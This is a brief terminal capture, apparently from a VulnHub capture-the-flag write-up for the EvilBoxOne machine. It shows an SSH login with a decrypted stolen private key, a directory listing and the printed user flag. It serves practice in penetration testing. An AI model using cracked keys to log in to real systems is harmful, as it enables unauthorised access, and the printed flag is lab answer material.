 ┌──(kali㉿0×2d-pentest)-[~/Labs/VulnHub]
└─$ ssh -i RSA_Madness/rsa/id_rsa_decrypted mowree@$ip
Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
mowree@EvilBoxOne:~$ ls -la
total 32
drwxr-xr-x 4 mowree mowree 4096 ago 16  2021 .
drwxr-xr-x 3 root   root   4096 ago 16  2021 ..
lrwxrwxrwx 1 root   root      9 ago 16  2021 .bash_history -> /dev/null
-rwxr-xr-x 1 mowree mowree  220 ago 16  2021 .bash_logout
-rwxr-xr-x 1 mowree mowree 3526 ago 16  2021 .bashrc
drwxr-xr-x 3 mowree mowree 4096 ago 16  2021 .local
-rwxr-xr-x 1 mowree mowree  807 ago 16  2021 .profile
drwxr-xr-x 2 mowree mowree 4096 ago 16  2021 .ssh
-r-------- 1 mowree mowree   31 ago 16  2021 user.txt
mowree@EvilBoxOne:~$ cat user.txt
56Rbp0soobpzWSVzKh9YOvzGLgtPZQ
mowree@EvilBoxOne:~$